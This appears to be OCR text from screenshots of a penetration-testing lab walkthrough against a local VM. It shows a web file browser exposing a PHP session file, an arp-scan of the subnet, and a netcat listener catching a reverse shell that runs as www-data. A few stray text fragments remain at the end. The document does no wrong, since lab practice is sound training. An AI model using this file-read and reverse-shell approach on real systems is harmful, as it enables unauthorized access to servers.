 Home Page
192.168.1.10/home.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
Simple File Browser
Logout
Home
Welcome back, admin!
_bpkvabeghvpo6eie4r2idserb7 Search
Showing results for /var/lib/php/sessions/sess_bpkvabeghvpo6eie4r2idserb7:
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:82:"";
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:53:0c:ba, IPv4: 192.168.1.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan
)
192.168.1.1 b4:d0:a9:12:ae:20 China Mobile Group Device Co.,Ltd.
192.168.1.2 94:be:09:7d:9d:30 China Mobile Group Device Co.,Ltd.
192.168.1.9 5c:5b:d9:a1:f4:16 (Unknown)
192.168.1.10 00:0c:29:0b:3c:20 VMware, Inc.
192.168.1.4 e6:e7:ec:63:56:b8 (Unknown: locally administered)
192.168.1.7 e0:cc:f8:8c:ee:92 Xiaomi Communications Co Ltd
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.193 seconds (116.74 hosts/sec)
. 6 responded
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.10] 49496
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.10] 49498
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
anizer Exten
st-revalidate
8
sheet" type="t